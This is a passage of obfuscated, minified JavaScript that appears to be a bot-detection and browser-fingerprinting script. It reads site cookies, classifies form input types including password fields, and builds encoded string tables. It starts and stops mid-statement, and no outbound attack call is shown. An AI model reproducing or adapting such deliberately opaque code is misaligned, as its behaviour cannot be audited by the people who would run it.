GK()[qX(tB)],wC([],[][[]]))?GK()[qX(pk)](Tmf,NA,xsf,AH):GK()[qX(UA)].apply(null,[Vh,OM,tkf,gk])].bmak[Nz()[UY(XKf)].call(null,FD,Od,Gr,BI)]._setAu(wjU);}}}}try{var q8f=Qm.length;var lGU=tk(Y4);if(tk(dUU)){try{O9f=wC(O9f,Zt()[wr(vD)](gD,Oh,dA));if(tk(tk(hJ[Nz()[UY(Vt)](Vh,wx,v0,FA)]))){O9f=wC(O9f,q5(typeof Zt()[wr(pD)],wC([],[][[]]))?Zt()[wr(tB)](XN,Yr,nI):Zt()[wr(VR)](VR,tk(tk({})),Vvf));qAf*=j3;}else{O9f=wC(O9f,Nz()[UY(OJf)](fZ,bN,nA,tk(tk({}))));qAf*=Fq;}}catch(nSU){Qm.splice(M2(q8f,nY),Infinity,UHf);O9f=wC(O9f,q5(typeof GK()[qX(E2)],wC([],[][[]]))?GK()[qX(pk)](vq,qA,BN,wx):GK()[qX(Jb)](R3,Dh,S5f,tk(nY)));qAf*=HX[Od];}dUU=tk(tk(Y4));}G3f(tk(tk(Y4)));var Fgf=v0f();IfU();Exf=M2(v0f(),Fgf);hJ[ct()[ZA(rg)](QK,sbf,gOf,Ut)](function(){hLU=nY;},f0f);}catch(IGU){Qm.splice(M2(q8f,nY),Infinity,UHf);}}Qm.pop();}break;}};var MOf=function(hfU){if(hJ["document"]["cookie"]){try{var lQf=""["concat"](hfU,"=");var tUU=hJ["document"]["cookie"]["split"]('; ');for(var jwU=0;jwU<tUU["length"];jwU++){var JfU=tUU[jwU];if(JfU["indexOf"](lQf)===0){var BUU=JfU["substring"](lQf["length"],JfU["length"]);if(BUU["indexOf"]('~')!==-1||hJ["decodeURIComponent"](BUU)["indexOf"]('~')!==-1){return BUU;}}}}catch(HGU){return false;}}return false;};var dvf=function(TvU){if(TvU===undefined||TvU==null){return 0;}var bPU=TvU["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return bPU["length"];};var KLf=function(RPU,gLU){return RPU instanceof gLU;};var D4U=function(){return hJ["Math"]["floor"](hJ["Math"]["random"]()*100000+10000);};var LEf=function(K8f){return +K8f;};var Zx=function(){return Nq.apply(this,[TU,arguments]);};var fz=function(){return [];};var dFf=function(){return gK.apply(this,[As,arguments]);};function cR(){jj=Object['\x63\x72\x65\x61\x74\x65']({});if(typeof window!==''+[][[]]){hJ=window;}else if(typeof global!==[]+[][[]]){hJ=global;}else{hJ=this;}}var jg=function(W0U){return -W0U;};var QH=function(n0U,njU){return n0U*njU;};var Z9,F7,Br,NB,RE,PX,w5,x0,Sf,fk,Af,KA,Bc,IP,fT,QC,fs,w4,mO,st,CA,WX,lm,ZP,pn,g6,OK,mm,Id,jm,f6,vw,O6,jv,kO,Pz,vc,Ot,zk,vJ,cJ,vB,LU,gJ,dP,P7,Oc,QJ,vn,TU,WA,FC,X6,rC,Ic,Hv,jW,x6,H7,SE,dz,bC,V9,Sm,tY,HK,zw,xK,Bk,tv,bw,x5,G9,Q,bs,JT,EW,TC,Lc,xk,ET,s6,SJ,p7,Pv,VU,YU,Pc,xE,tR,k9,MT,dA,qK,FB,sY,mj,MA,BP,xj,JC,En,nS,Y0,ZB,T4,Uw,nJ,D9,fX,W9,KE,Pf,vR,kj,KB,Xs,f7,VC,H9,nr,rm,Rz,AO,LA,gY,Bn,Rc,AX,YX,Dm,EU,rk,Dv,Yf,MY,tX,QO,bX,XX,qP,TP,FJ,Ad,Ev,cT,Jt,ks,vf,VT,B9,NT,RG,x4,OU,UU,Tj,T,sd,IO,PW,AG,US,l7,Dc,r5,FU,Jc,cn,Vf,Bm,Zm,hP,FY,E4,xU,sB,kB,cS,wG,SY,QT,ss,SW,XR,QW,f4,mn,tC,JG,v0,Mf,br,Ym,hm,qR,WB,VK,vd,jS,N6,jU,Dj,pO,gj,E7,Lk,YS,wj,sW,W7,DR,N4,Ew,RJ,Tz,XY,IW,zT,Xd,YB,zY,P6,wK,Nk,ft,Qj,dX,VB,Fn,Sr,PK,vt,ZX,Lz,Is,KC,EE,Ck,XW,zW,q0,v5,D6,Mm,M6,gX,OG,JE,xd,XO,G5,q6,BR,Ud,zA,gP,vv,qE,bG,Xk,TB,fG,Mj,Cm,Lt,Tv,nf,rT,Sd,BC,mR,m9,Em,lA,XU,Kt,Wj,Tm,g0,X5,K0,k6,gC,zJ,vz,Rn,YK,GB,OC,IA,IY,cW,hK,I9,j0,TA,c6,FK,vT,wc,On,FX,pY,WP,lC,sf,wm,Pt,rX,JY,Rf,xX,Gd,zK,wB,Rk,xS,j4,R9,q9,lR,GX,PP,z6,B0,Aw,Aj,GE,qr,bJ,tA,Bt,Yn,p4,YW,hB,Zd,X7,vj,kJ,L6,nX,Q6,pA,CO,bB,hs,D7,gW,Tk,GY,dG,E6,Nf,Uc,kt,JS,Lj,Kz,zf,Cr,Dd,bm,Nc,m7,F5,s5,Wd,ck,j7,l0,YA,KO,zz,wA,Ht,zm,Wz,mY,EY,r9,Dr,RK,ls,vK,pW,MB,Wk,vs,Y6,tf,k0,sK,Cz,kw,V5,Qt,sm,HY,ZJ,Gt,N9,NW,Fv,xf,sJ,I5,jB,tO,p5,PA,EK,CB,Or,Qc,Xc,vP,NX,cC,L5,Ow,kn,bA,SG,vW,Jz,Sz,P5,Kf,Tt,MC,BY,hR,Mz,Ft,PU,Cw,nt,IB,JK,AK,dY,sG,UK,Vj,Gr,tK,cG,ZS,Vw,OB,Nv,Kv,lO,ww,EG,mz,Hj,mU,WC,IK,EC,qf,zX,nC,Ct,pK,G6,BE,Rw,UO,Fr,Z6,S9,PG,Un,R7,T5,ht,PC,WT,nd,WU,gB,sX,XA,Xv,XB,MX,SU,UR,LK,DK,vS,ZO,C7,jE,Sv,Zc,mf,Y5,c5,rA,Ts,fA,Rt,mr,c9,bP,hr,cm,gm,hY,r7,Pn,bd,Xj,X0,JA,OY,fW,sn,wn,N7,rn,kA,KX,zR,U6,SA,Xm,zU,Fw,Zk,QB,Gs,wk,Mr,ZT,R5,rU,d5,S0,m4,xm,Yd,wU,gd,Yc,Rd,EA,Vs,nT,xw,Q9,T9,Ak,t6,kk,A6,mB,F6,W5,w7,KT,Q0,dC,SS,hA,J4,cr,df,cz,B,dv,tt,m6,v4,lk,T7,b6,gU,nw,Kn,sC,Bz,b0,jR,NS,Hd,dS,lr,c7,tm,QA,lt,kr,KJ,Ss,l6,As,RA,cw,fC,Vr,gG,nA,Sk,Ok,zC,sj,VJ,l9,rw,nz,hE,Rr,v9,rr,kX,GJ,n9,Zf,Tr,qw,q4,Qf,jK,z7,XK,z4,RS,c4,ER,Mk,NC,Sc,rB,V7,lj,tT,qm,M5,Zr,Nd,VG,jt,tP,Hc,Am,Im,CC,AU,hX,F4,lY,Nm,GP,nn,Iw,SX,kG,Av,S5,s7,md,bT,E5,YE,LG,Q7,cU,fR,tr,O7,N,Dk,rK,ES,UE,X9,A7,GA,gc,JB,JP,fK,bK,mT,pS,F9,K7,tS,MS,Ek,IX,XS,EJ,O9,Hf,OE,fP,FP,CE,QE,Cf,R6,kE,TY,Nn,lB,ln,vC,Y,wz,lU,Ld,RB,OA,hk,Om,TR,XE,BG,Pj,kS,CS,dc,lv,Mw,DG,DS,n0,Yj,T6,p6,J9,AY,lw,WK,Yz,zr,Gz,Gf,VS,rc,Ln,HB,XJ,Fm,O0,EB,BA,xW,nG,Um,GS,C9,RC,nB,mG,jY,MJ,L7,qn,At,hw,HT,jX,jz,qG,xY,qY,HS,Gm,d0,HW,BO,CX,r6,S4,KP,R0,G4,dd,Yt,z5,Jd,n6,dR,I,QY,nK,DX,WJ,WS,LR,It,jO,vA,YO,Km,mk,kK,lz,Hn,S7,QX,dr,bc,Gk,Tf,jA,dU,dn,Ur,Pr,J6,HE,Tw,CW,d7,vX,St,E0,jk,VX,l4,xB,Ac,lK,ST,Y9,LJ,v7,WW,Hk,h9,vm,Z7,bf,Pm,hS,cc,Az,M7,jw,z9,pG,kz,t4,RU,ZK,BW,Jn,Fc,YP,AW,Z4,NY,Zw,W6,EO,WE,UW,Uv,HC,lf,Qn,k5,X,Ar,Pd,tW,QG,sU,An,VE,vO,ZC,rv,Vk,t5,D4,Fk,Md,ZW,q,jc,cX,nc,m5,Lr,LX,mA,Gn,qC,lS,OT,DY,OX,hC,zO,EX,AE,IG,TO,hT,Vm,KS,E,xO,rJ,hW,Z5,b5,LP,p9,hn,gA,qB,k7,I4,Zn,rd,Yk,q7,kY,qd,L9,J5,Dt,U5,b7,K5,M9,AP,Ij,j9,Qk,AT,hd,Qd,Ec,mK,UB,t7,pt,mX,lP,d9,XT,Kj,Gv,pB,N5,bt,DA,wt,bj,Ww,D5,vU,EP,n7,Sn,B6,Bf,bY,gr,g5,HO,Tc,Jf,kP,RX,fO,x9,rY,QP,sA,nW,OW,Ed,cA,Fd,VW,bn,Kc,dO,Lv,n5,wY,G7,KG,PB,E9,HA,wT,Jm,w0,ds,Lm,QR,Kd,cK,vY,fr,OP,f0,Qs,pm,Bd,A9,Qr,UC,fY,f5,LC,BX,hG,Dn,qt,jT,Gj,Kk,wd,C5,OR,Wc,Vd,SB,Df,pr,sz,Qw,Y7,fj,zc;var SBf=function(v0U){var FjU='';for(var w4U=0;w4U<v0U["length"];w4U++){FjU+=v0U[w4U]["toString"](16)["length"]===2?v0U[w4U]["toString"](16):"0"["concat"](v0U[w4U]["toString"](16));}return FjU;};var jjU=function(){return K6.apply(this,[hP,arguments]);};var Vwf=function(GSU){var lLU=['text','search','url','email','tel','number'];GSU=GSU["toLowerCase"]();if(lLU["indexOf"](GSU)!==-1)return 0;else if(GSU==='password')return 1;else return 2;};var WNf=function UfU(ZDf,MvU){'use strict';var IUU=UfU;switch(ZDf){case gU:{return this;}break;case qw:{var ddf=MvU[Dw];var IvU;Qm.push(BD);return IvU=Vc(Gj,[Zt()[wr(vZ)](Np,tk(tk(nY)),W9),ddf]),Qm.pop(),IvU;}break;case Gs:{return this;}break;case wG:{return this;}break;case Gj:{Qm.push(fM);var LvU;return LvU=q5(typeof Uk()[qk(Ut)],wC([],[][[]]))?Uk()[qk(Xh)](rN,E2f):Uk()[qk(zd)].call(null,cK,tl),Qm.pop(),LvU;}break;case QP:{var SNf=MvU[Dw];Qm.push(Hsf);var t0U=hJ[Nz()[UY(fd)].call(null,Hm,tk([]),n0,gF)](SNf);var XUU=[];for(var VDf in t0U)XUU[q5(typeof Uk()[qk(SF)],wC([],[][[]]))?Uk()[qk(Xh)](Yjf,Amf):Uk()[qk(w6)].apply(null,[T9,cF])](VDf);XUU[d6(typeof Nz()[UY(Gp)],wC('',[][[]]))?Nz()[UY(HZ)](Dh,tk(tk(nY)),Zk,tk(tk({}))):Nz()[UY(kd)](vI,qA,Cjf,zd)]();var USU;return USU=function SQf(){Qm.push(vM);for(;XUU[GK()[qX(ld)].call(null,U3,gk,RGf,Ex)];){var tfU=XUU[d6(typeof xn()[zn(OM)],wC([],[][[]]))?xn()[zn(mC)](w6,kd,cq,WZ):xn()[zn(nY)](OM,GWf,sYf,Mq)]();if(lp(tfU,t0U)){var Dgf;return SQf[Nz()[UY(QK)](LB,UA,bB,tk([]))]=tfU,SQf[Zt()[wr(v6)](Vh,Ex,H7)]=tk(nY),Qm.pop(),Dgf=SQf,Dgf;}}SQf[Zt()[wr(v6)].call(null,Vh,Gp,H7)]=tk(ld);var tDf;return Qm.pop(),tDf=SQf,tDf;},Qm.pop(),USU;}break;case XT:{Qm.push(q8);this[Zt()[wr(v6)].call(null,Vh,Yr,DX)]=tk(jj[ct()[ZA(pX)].apply(null,[kd,Ux,kM,H6])]());var SFf=this[Nz()[UY(zd)].apply(null,[cI,Zz,wY,tk(ld)])][ld][q5(typeof GK()[qX(NA)],wC([],[][[]]))?GK()[qX(pk)](Bbf,DC,gjf,sr):GK()[qX(AA)].apply(null,[nY,tk(nY),z9,U3])];if(q5(Uk()[qk(BB)](D6,qp),SFf[GK()[qX(bN)](Ih,dk,g8,Pk)]))throw SFf[d6(typeof GK()[qX(rF)],wC([],[][[]]))?GK()[qX(vZ)].call(null,QD,t9,J5f,I6):GK()[qX(pk)](t4f,UA,k4f,rg)];var nUU;return nUU=this[cB()[V6(Vt)](m3,Wh,bV,pk)],Qm.pop(),nUU;}break;case MS:{var Cxf=MvU[Dw];var EUU;Qm.push(IXf);return EUU=Cxf&&DB(Zt()[wr(Mc)].apply(null,[xA,J1,XO]),typeof hJ[Zt()[wr(mC)].apply(null,[QF,cV,RBf])])&&q5(Cxf[Nz()[UY(LI)].apply(null,[w6,gD,Jt,lh])],hJ[q5(typeof Zt()[wr(Kr)],'undefined')?Zt()[wr(tB)](bl,Gp,L5f):Zt()[wr(mC)](QF,Dh,RBf)])&&d6(Cxf,hJ[d6(typeof Zt()[wr(YY)],wC([],[][[]]))?Zt()[wr(mC)](QF,bV,RBf):Zt()[wr(tB)].call(null,C6,pI,mXf)][GK()[qX(mC)](pI,Mc,XK,Cl)])?Uk()[qk(R3)](Jc,Sl):typeof Cxf,Qm.pop(),EUU;}break;case PG:{var plf=MvU[Dw];return typeof plf;}break;case qv:{var XHf=MvU[Dw];var P2f=MvU[Y4];var M3f=MvU[JW];Qm.push(nI);XHf[P2f]=M3f[Nz()[UY(QK)](LB,Pk,Bn,tk(tk({})))];Qm.pop();}break;case Y4:{var qMf=MvU[Dw];var lxf=MvU[Y4];var Sqf=MvU[JW];return qMf[lxf]=Sqf;}break;case Uv:{var TSU=MvU[Dw];var twU=MvU[Y4];var rwU=MvU[JW];Qm.push(Ut);try{var wGU=Qm.length;var ZFf=tk({});var C4U;return C4U=Vc(Gj,[GK()[qX(bN)](Ih,Pk,FF,s2),Zt()[wr(Vh)].call(null,fx,tk(tk({})),cZ),GK()[qX(vZ)].call(null,QD,OM,t5f,tk({})),TSU.call(twU,rwU)]),Qm.pop(),C4U;}catch(OFf){Qm.splice(M2(wGU,nY),Infinity,Ut);var XFf;return XFf=Vc(Gj,[GK()[qX(bN)](Ih,j2,FF,Oh),q5(typeof Uk()[qk(TX)],wC([],[][[]]))?Uk()[qk(Xh)].call(null,LI,Lx):Uk()[qk(BB)](bA,qp),GK()[qX(vZ)](QD,lh,t5f,Ut),OFf]),Qm.pop(),XFf;}Qm.pop();}break;case CE:{return this;}break;case t4:{var B3f=MvU[Dw];Qm.push(IM);var BSU;return BSU=Vc(Gj,[Zt()[wr(vZ)](Np,Ih,gc),B3f]),Qm.pop(),BSU;}break;case kG:{return this;}break;case Wj:{return this;}break;case fR:{var MjU;Qm.push(SYf);return MjU=Uk()[qk(zd)](m9,tl),Qm.pop(),MjU;}break;case vJ:{var Thf=MvU[Dw];Qm.push(L3);var IPU=hJ[Nz()[UY(fd)].call(null,Hm,tk(tk({})),nnf,XH)](Thf);var sPU=[];for(var AUU in IPU)sPU[d6(typeof Uk()[qk(bM)],wC('',[][[]]))?Uk()[qk(w6)].call(null,kK,cF):Uk()[qk(Xh)](sZ,JFf)](AUU);sPU[Nz()[UY(HZ)](Dh,FA,bA,UA)]();var s0U;return s0U=function MWU(){Qm.push(vPf);for(;sPU[GK()[qX(ld)].call(null,U3,fF,t5f,tk({}))];){var KjU=sPU[xn()[zn(mC)](Cl,kd,x9f,WZ)]();if(lp(KjU,IPU)){var CLU;return MWU[Nz()[UY(QK)].apply(null,[LB,FH,mB,DC])]=KjU,MWU[Zt()[wr(v6)].apply(null,[Vh,Eq,CF])]=tk(nY),Qm.pop(),CLU=MWU,CLU;}}MWU[Zt()[wr(v6)](Vh,Vt,CF)]=tk(ld);var wLU;return Qm.pop(),wLU=MWU,wLU;},Qm.pop(),s0U;}break;case BE:{Qm.push(qx);this[Zt()[wr(v6)](Vh,BI,cK)]=tk(ld);var SsU=this[q5(typeof Nz()[UY(CD)],wC([],[][[]]))?Nz()[UY(kd)](F2,tk(tk(ld)),Jcf,Oh):Nz()[UY(zd)](cI,rg,kK,tk([]))][ld][GK()[qX(AA)](nY,Fh,Qk,pI)];if(q5(d6(typeof Uk()[qk(YY)],wC([],[][[]]))?Uk()[qk(BB)](Pt,qp):Uk()[qk(Xh)].call(null,IH,Otf),SsU[GK()[qX(bN)](Ih,tk(tk([])),GWf,Vt)]))throw SsU[GK()[qX(vZ)].call(null,QD,AA,KB,Nr)];var hWU;return hWU=this[q5(typeof cB()[V6(nZ)],wC(GK()[qX(Vt)](Kr,Nh,XZf,Xh),[][[]]))?cB()[V6(w6)](bl,Kp,dk,w2):cB()[V6(Vt)](m3,Hcf,xA,pk)],Qm.pop(),hWU;}break;case hW:{var qNf=MvU[Dw];var W8f;Qm.push(NOf);return W8f=qNf&&DB(Zt()[wr(Mc)].apply(null,[xA,Sl,bmf]),typeof hJ[Zt()[wr(mC)](QF,t9,JI)])&&q5(qNf[Nz()[UY(LI)](w6,QI,Xm,rg)],hJ[Zt()[wr(mC)](QF,A5,JI)])&&d6(qNf,hJ[Zt()[wr(mC)](QF,tB,JI)][q5(typeof GK()[qX(Mc)],'undefined')?GK()[qX(pk)](q8,rF,Op,tk(tk(nY))):GK()[qX(mC)](pI,tk(tk(nY)),ph,V1)])?q5(typeof Uk()[qk(zSf)],wC('',[][[]]))?Uk()[qk(Xh)](Ub,ld):Uk()[qk(R3)](fk,Sl):typeof qNf,Qm.pop(),W8f;}break;case hS:{var xzf=MvU[Dw];return typeof xzf;}break;case TP:{var Zxf=MvU[Dw];var nCf=MvU[Y4];var Wbf=MvU[JW];Qm.push(PTf);Zxf[nCf]=Wbf[Nz()[UY(QK)](LB,Ik,Wd,nZ)];Qm.pop();}break;case gG:{var Tqf=MvU[Dw];var Czf=MvU[Y4];var Phf=MvU[JW];return Tqf[Czf]=Phf;}break;}};var pg=function(zLU){var tFf=zLU%4;if(tFf===2)tFf=3;var HWU=42+tFf;var tLU;if(HWU===42){tLU=function YfU(HDf,j4U){return HDf*j4U;};}else if(HWU===43){tLU=function Rgf(qjU,MLU){return qjU+MLU;};}else{tLU=function IDf(fQf,LjU){return fQf-LjU;};}return tLU;};var v0f=function(){if(hJ["Date"]["now"]&&typeof hJ["Date"]["now"]()==='number'){return hJ["Date"]["now"]();}else{return +new (hJ["Date"])();}};var Cp=function(){f3=["d=S\x00","ontI^",":\'OO","P<\"ZL*0X86BPJ","0NQ3Z<AM","L","TKX\'N","MWA ","_\x00W\f[-","Z8\\B","%#f","*\v&H :7G","#8Y<$7","f","B:Y\fV/A)K\x4009Z,","\x07=\x3fAG","\x3f~v\f","[%W!GW!\r\x3f\\\'/7","_T{5G5\x40","n8","\fA>",";9J","V9","e\t[0V)GL6","^M[1E","PMrB=H","P[\x40_=]","O!_\\","\x3fBVQiH0B\x07","Y-#KB<\v%","\n2K +7L\\\\JY5_\\","2S-- F\x07","\"M","F>\b2^=!$F7LIA","kQ*%","^F6","\bDe","Z\'G","E=F","Z7","mV+8P\f>7M","$H:87M\x07P]wY5Y","W4\\<9GG<\v9","AO7X9<:","B7F\x3f\\G","\\3A","n*&LBL=G\t\bv#]-Q]W*\x079Zi<=PAC7D\bVvZ&OJ6w^!) B\x00A\\V^tDA\x3fPhH,2)&J\rVL:LC","$","&]","\b\\#P:LO=","K\\&Z\ff","H\nQ=","\x00]#P%XF","B","\\9:S*[HD3C","1\x07\x40z\'KM<%","e0cY","\bFY-KW*X(,7Q%ZKeX DA\"","T:KW","!W#ZU1>_ $;WVQEC3N","WY1J\nZ\x40/\x40n9\x00>M<$3W\nZW","]5Y\b{8","$O*","KU","WY5Y","^-F^","]AA ",";%}","<=pGPJJ\x00J","AVP{1G","iTML{F\bJ&G-e*\x07{yyreWfF]\nlGrA#",",;PTMGE]F","MY1Y\x07]$","`m6\\Em:_NR\bn\v~\rqFh\x07\n$3NP]\rY\fKr","]Q>","\\\x07e","r\'IO=N\\;<:3YLC\x00=E","\tAA=/p\r-&F\x00A","( ","CP/i&=1K3ZPJY\'","%","Q>G\t","[%0P&\\B,%{<&1W\nZW","#6M","M8\\W+","<&","V\'BF;X%-<JX}EY5",";A0","T","[ N8Pjljo8rmM5QE","\x07P:GP+\x078S:",":-&bAKMO!_","\x079S,:J\x07AQ",":6K,","=LY\\y5G\rMb:R!u1\n2Ri7M\x07PKA_","GZB]","J,*9Jgmg}1N.]8P+GL6","F<","GA1J9[;Z=","!","A\x409>R\'","]-J","6W1\"F","U,!5K","j!(m8v\"","V3A)+","W7\"8J,:BP","\x07$i;=!WQ","E-GB4-\x3f\\;\v=V\rA","i","RL8^\"T","B+9^","\x40&GN=","_T{5G%\f^5Y)KG","GV\x40X7_","+GF6","O\fVXH~ D\fU3","mCPCL D","S)","\r|P[\x40_=]m%G!Z|>9^","\n8b-!!","QRPKC","!S\\M"," ;QT\x40","\fG","","2JW26E:0^`6","\r\\82AG=",".-&l[iVB$NKF+GS,%","\t(F-KM1:b<&%QEIAI","\'+t","6{<$>uGJMB:","*>VAVKY<","dLMN\x3f\x00Wv\'Y=J6","Q&*","\f\f","\'.v8<~*","F)K","_&P<","$Y\tW%t=AS7#o,;","I1E\bV",",: L","j\rCXHD0\v\x07F3E<QZLx\n2N=:\'\x40\x40KA\r:D\b\x40[\"G)BFx\x079N=)<\x403mCtD\tW$WA\'QLFx\x07#X;)0OJB:\x07\x407\'DF;$$=!WC]XRHtJF6a/W\'\x00J,\v%\\=\' ~KIH C\t\t","6]4P+d=\x002O(<=Q>","%[;\\|<#\\kr","*\v:R\x3f-WX","1PXH}8J\b\x40~XaQix\">K,\v=M\rPZP\x00E\x07^3[Du\'9a{`\\M\r","_M_\'_(\f_3","O[5e!\tKO\n#T&","IH\"G","v\nyA","I","\\[VL N","^!) `\fQ\\eY","W8w-ML6","B\ta\x40THB\x00S%","\v\x409v \\`7\n2","\t(B-JQ12O=<\x40P[","M","EFV","5[;W$\\\'","[[\'","FCF7#\f\b+&JP",">>Q,,StIfL7\x40\t\vT","6N:;UA\\pB\x3fN\b","ZF 6O,)","R\\Ph8N\v\b\\\"5L","]KKZ","MQ78[=hE\\ZA\rB\b\x40/\\GM","EN B\bw:X-Z"," ;BTTmC\"J\nV","\r+[","Z\f\x00","/7W*A\\I","\r%D9<=","<","ZLH7\x40J","A\x3f\\$ZZ\v6I,","\bn,$7M\n\x40T{dn9\x3fW5G,\\","W=",">[>BJ<N6I=-\x3fSMK\r\'[\bS2W[\'J,\v%\\+$7\n[JPL:HC8\'JF*N#Ri*7\nA\\VL6GA8[e\\Q9wR+\"7\x40FIX\'_FS )Qup!5R%f;WGXPB&vND;A J\r","W8Z,","1$X==T0AXPH","G]"," .","-H~","\t([!FW5%X","x\x3fM\tgp","_Z:KM,#T&&hZKP_5BD",";q","[VH5\x40","S8Z%${j","VWN$^","nm\x3ffijs\tYSK&F+Xc,I~",")ZB;K,&&","1X=+:ar\\P}5Y\x07\x00A\x07\\","V","W\x3f","BQAH8",".<","t9W4G!\x07KQ\x079J;)\"SQ","L\r^\\]I;\\\b","LG^",",8R%-3M","\"FB*\v3|;:3Z!\x40_BH&","\v\fU8A\'KW=","D0","u\bAs*\x07:T=!$FCXLWYtYG$)Q^Q1>I >7TUQHz","J&\x3fd","\vr6FI2V7T","!zJ5\v8H=z\x40\\OA","D=O&\x3f!F","0NU","N&N\x07W","%J\v","^W","TZGH\'X[:A1\\KU=\x00#N","0M<z\x00F\rQ\\VH&","A;J\\1","\"K[MK\x405X","p","J1_6]\"A1Kl>","TSI","T%$7DYGL HMS\"P%Z","FMEY!X","J>:|=< "];};var M2=function(Cgf,G8f){return Cgf-G8f;};var xOf=function(GPU,L0U){return GPU>>>L0U|GPU<<32-L0U;};var P8f=function(TWU){var kQf=1;var SvU=[];var sGU=hJ["Math"]["sqrt"](TWU);while(kQf<=sGU&&SvU["length"]<6){if(TWU%kQf===0){if(TWU/kQf===kQf){SvU["push"](kQf);}else{SvU["push"](kQf,TWU/kQf);}}kQf=kQf+1;}return SvU;};var rsU=function lWU(tPU,ngf){'use strict';var VUU=lWU;switch(tPU){case FP:{var dgf=ngf[Dw];Qm.push(FA);var nPU=d6(typeof GK()[qX(Ep)],'undefined')?GK()[qX(Vt)].apply(null,[Kr,tk(ld),gD,Ut]):GK()[qX(pk)](XZf,j2,bx,b3);var dQf=GK()[qX(cvf)](XKf,pI,jZ,tk(tk([])));var fGU=ld;var zWU=dgf[Uk()[qk(KV)](Vb,bM)]();while(Ip(fGU,zWU[GK()[qX(ld)].call(null,U3,tk(tk(ld)),V8,zt)])){if(l2(dQf[Zt()[wr(zt)](Od,tk(tk([])),II)](zWU[q5(typeof Uk()[qk(NA)],wC([],[][[]]))?Uk()[qk(Xh)].apply(null,[zZf,Yff]):Uk()[qk(Ik)](x8,mH)](fGU)),ld)||l2(dQf[Zt()[wr(zt)](Od,Mc,II)](zWU[Uk()[qk(Ik)](x8,mH)](wC(fGU,nY))),ld)){nPU+=jj[Uk()[qk(lh)].call(null,j5,FA)]();}else{nPU+=HX[Ik];}fGU=wC(fGU,jj[Nz()[UY(Gx)].call(null,j3,gD,gl,kd)]());}var z8f;return Qm.pop(),z8f=nPU,z8f;}break;case Gs:{var tSU;Qm.push(vff);var PPU;var g8f;for(tSU=HX[Ik];Ip(tSU,ngf[GK()[qX(ld)](U3,NA,Xpf,J1)]);tSU+=nY){g8f=ngf[tSU];}PPU=g8f[cB()[V6(vZ)].call(null,dx,Bbf,Ut,w6)]();if(hJ[d6(typeof GK()[qX(VY)],'undefined')?GK()[qX(UA)].apply(null,[Vh,Lh,l6f,XH]):GK()[qX(pk)](HTf,Ik,Rff,tk(ld))].bmak[Nz()[UY(XKf)].call(null,FD,Ex,Fqf,j3)][PPU]){hJ[GK()[qX(UA)](Vh,Lh,l6f,ZN)].bmak[Nz()[UY(XKf)].call(null,FD,XH,Fqf,Vt)][PPU].apply(hJ[d6(typeof GK()[qX(gSf)],wC('',[][[]]))?GK()[qX(UA)](Vh,Op,l6f,v6):GK()[qX(pk)](cl,db,V3,ZN)].bmak[d6(typeof Nz()[UY(pX)],wC('',[][[]]))?Nz()[UY(XKf)](FD,I6,Fqf,cV):Nz()[UY(kd)](tn,Ih,sN,Dh)],g8f);}Qm.pop();}break;case CG:{var jSU=xF;Qm.push(nnf);var EwU=GK()[qX(Vt)].apply(null,[Kr,ld,mV,Q1]);for(var YjU=HX[Ik];Ip(YjU,jSU);YjU++){EwU+=d6(typeof GK()[qX(rF)],'undefined')?GK()[qX(Op)].apply(null,[cV,CM,Tsf,FH]):GK()[qX(pk)](Rq,KK,Lh,qh);jSU++;}Qm.pop();}break;case EO:{Qm.push(Lb);hJ[Nz()[UY(HM)].call(null,tl,CM,b4f,mC)](function(){return lWU.apply(this,[CG,arguments]);},f0f);Qm.pop();}break;}};var Wl=function(nGU,JLU){return nGU>>JLU;};var gK=function vgf(qGU,MGU){var sDf=vgf;do{switch(qGU){case dR:{w6=nY*pk+kd-Ik;pX=LI-Ik+nY-kd+w6;qGU=Nf;Vt=kd*nY+w6;mC=Vt*Ik-kd*nY-pk;fd=pk*pX-kd-mC-LI;jN=Ik*w6*fd;zq=fd*LI-Vt+jN+kd;}break;case sG:{Yp=nY+Vt+fd*pX*pk;Yjf=w6*jN+fd*kd-nY;NSf=LI*fd+kd+pk*jN;Uqf=Ik*pk*jN+fd;qGU-=tS;zwf=jN*w6-kd*nY-pX;t5f=nY+kd*pX+jN*w6;}break;case WT:{jI=LI*jN+kd-fd;wPf=kd+w6*jN+LI;qGU-=G4;Fp=kd*mC*LI+pk+rF;Y4f=LI*rF+kd*mC+nY;}break;case Qj:{fm=nY*pX*mC*w6;qGU-=z4;jr=rF*pk-LI+Vt-Ik;vr=kd*pk-Ik+jN*w6;MN=fd*w6+rF*Vt-Ik;rz=w6+Vt*jN-fd*Ik;bk=rF+Vt*jN-mC+pk;}break;case l4:{cV=w6-pk+kd+LI*mC;Hm=Ik+LI*kd+w6*Vt;qGU-=R0;b3=LI+rF+mC+kd*fd;NA=fd+pk+pX+kd-LI;pI=fd*pX-kd+Vt-w6;gk=rF*pk-fd-w6*Vt;}break;case Mj:{bM=rF+fd+pX*mC;dD=jN*Ik+fd*nY+Vt;qGU-=Ev;fZ=jN+kd*Ik+nY;VA=w6+pk*nY*fd*LI;DV=fd+Ik+kd*jN+rF;}break;case qE:{qGU+=S4;Td=mC*w6+fd*pk+LI;QI=kd+w6*LI+pk*pX;lh=nY*Vt*pX+rF+pk;nZ=mC-pX*Ik+fd*kd;jn=LI*rF-Vt-pX-kd;}break;case lU:{sXf=rF+mC*jN+Vt+fd;qGU+=sW;Itf=Vt*w6*pk*LI+Ik;Xb=w6*LI*Vt*pk-fd;xBf=jN*LI+Vt;rcf=jN*w6+Vt-rF*LI;Enf=pX*Vt+LI*jN*nY;dkf=pk*nY+LI+rF*mC;}break;case Tw:{Rh=Vt*mC*Ik+jN*w6;R6f=pX*Ik*rF-pk*LI;Mb=Vt*Ik*LI*mC;j7f=nY*mC+pX*jN-w6;stf=Ik+pk+mC*rF;qGU-=lw;M3=jN*pk+rF*Vt;}break;case FJ:{Bq=rF*mC+fd-jN+LI;E1=fd*jN-LI-kd-mC;LD=fd*jN-LI*kd+nY;qGU+=ET;l3=pX*w6*fd+nY;Sp=LI+pk*mC*Vt-fd;m3=kd*mC*Vt;}break;case kj:{dq=fd-w6+rF*LI-jN;HWf=mC+Vt+w6+rF*fd;Pvf=mC*jN-fd*w6*nY;qGU-=tR;kH=jN+kd+fd*LI-mC;}break;case mP:{EYf=mC*LI*pX-Vt-pk;OEf=w6*mC*kd+jN*pX;NBf=jN*pX-LI*fd+mC;RYf=rF+mC+jN*LI+w6;gBf=LI+rF*w6+jN+mC;DI=kd-mC-LI+jN*pk;qGU=w0;kJf=pX*rF*Ik*nY+mC;KM=fd+pk-rF+jN*mC;}break;case 